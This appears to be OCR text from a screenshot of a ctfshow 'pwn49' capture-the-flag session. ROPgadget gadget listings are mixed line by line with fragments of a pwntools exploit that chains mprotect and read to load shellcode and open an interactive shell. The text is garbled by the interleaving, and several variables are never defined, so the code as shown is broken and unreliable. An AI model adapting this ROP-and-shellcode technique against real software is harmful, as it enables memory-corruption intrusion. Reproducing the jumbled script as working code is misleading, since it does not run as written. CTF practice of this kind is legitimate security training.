 活动 终端 Monday 03：49
ctfshow@ubuntu: ~/桌面/pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
0x08062450 : ret 8
回收站
0x080bc864 : ret 9
Unique gadgets found: 633
ctfshow@ubuntu:~/桌面/pwn$ ROPgadget --binary pwn49 --only "pop|ret"|grep pop
0x0809f422 : pop ds ; pop ebx ; pop esi ; pop edi ; ret
主文件夹 桌面 pwn
0x0809f41a : pop eax ; pop ebx ; pop esi ; pop edi ; ret
最近使用
0x08056194 : pop eax ; pop edx ; pop ebx ; ret
打开(O) 36.py 保存(S)
~/桌面/pwn
0x080a8dd6 : pop eax ; ret
from pwn import *
0x0806a68d : pop ebp ; pop ebx ; pop esi ; pop edi ; ret
("./pwn49")
0x0809f805 : pop ebp ; pop esi ; pop edi ; ret
context.binary = elf
0x0804834c : pop ebp ; ret
p = process(elf.path)
0x0805d6f2 : pop ebp ; ret 4
padding = 0x12 + 4
0x080a1db7 : pop ebp ; ret 8
mprotect = elf.sym['mprotect']
pop3_ret1 = 0x080a019b
0x0809f804 : pop ebx ; pop ebp ; pop esi ; pop edi ; ret
length = 0x1000
0x0805b75e : pop ebx ; pop edi ; ret
proc = 7
0x0806dfea : pop ebx ; pop edx ; ret
cyclic(padding) + p32(mprotect) + p32(pop3_ret1) + p32(start) + p32(length) + p32(proc)
0x080a019b : pop ebx ; pop esi ; pop ebp ; ret
0x08048349 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret
,arch='i386',os='linux')
fd = 0
0x0805d6ef : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 4
0x080a1db4 : pop ebx ; pop esi ; pop edi ; pop ebp ; ret 8
read = elf.sym['read']
0x08049bd9 : pop ebx ; pop esi ; pop edi ; ret
(read))
payload1 += p32(read) + p32(pop3_ret1) + p32(fd) + p32(buf) + p32(count) + p32(start)
0x08049807 : pop ebx ; pop esi ; ret
p.recvuntil("    * *************************************                           ")
0x080481c9 : pop ebx ; ret
p.sendline(payload1)
p.send(shellcode)
0x080c2fdc : pop ebx ; ret 0x6f9
p.interactive()
0x0806e012 : pop ecx ; pop ebx ; ret
0x0804834b : pop edi ; pop ebp ; ret
0x0805d6f1 : pop edi ; pop ebp ; ret 4
0x080a1db6 : pop edi ; pop ebp ; ret 8
0x08069cbe : pop edi ; pop ebx ; ret
0x08061c3b : pop edi ; pop esi ; pop ebx ; ret
0x080921b8 : pop edi ; pop esi ; ret
0x08049bdb : pop edi ; ret
0x08056195 : pop edx ; pop ebx ; ret
0x0806e011 : pop edx ; pop ecx ; pop ebx ; ret